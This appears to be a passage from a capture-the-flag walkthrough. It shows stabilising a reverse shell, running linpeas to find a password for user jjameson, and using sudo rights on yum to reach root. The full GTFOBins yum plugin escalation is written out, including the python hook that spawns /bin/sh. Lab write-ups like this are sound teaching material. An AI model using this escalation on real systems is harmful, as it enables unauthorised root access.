
We got the connection after triggering the shell,
But the shell I got was so unstable that when pressing ctrl-c for killing the process, it ultimately kills off the shell.
So I tried to improve upon this shell,
1
python3 -c 'import pty;pty.spawn("/bin/bash")'
but this command didn’t work and this made me wonder that if this is not working, then do I have to solve this whole box with this unstable shell only :(. No.
Fortunately, I tried the same command but with python this time and it works,
1
2
3
4
5
python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
CTRL+Z
stty raw -echo; fg
stty rows 38 columns 116
Now that our shell is improved, we can automate the enumeration with linpeas script,

after scrolling down the result, I found the password which I can use to switch to jjameson user. I literally wasted half an hour on a wrong password I found.
REMEMBER TO LOOK AT EVERYTHING IN LINPEAS. Don’t skip to the bottom.
So let’s switch to another user,
1
2
su jjameson
id

we’re now jjameson user.
Let’s list all the files we can run using sudo command,
1
sudo -l

we can run /usr/bin/yum binary as sudo.
I checked yum on gtfobins and got the method to escalate our privileges to root user,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
os.execl('/bin/sh','/bin/sh')
EOF

After executing last command, we got the system access,
1
sudo yum -c $TF/x --enableplugin=y
![[Pasted image 20211112022557.png]]
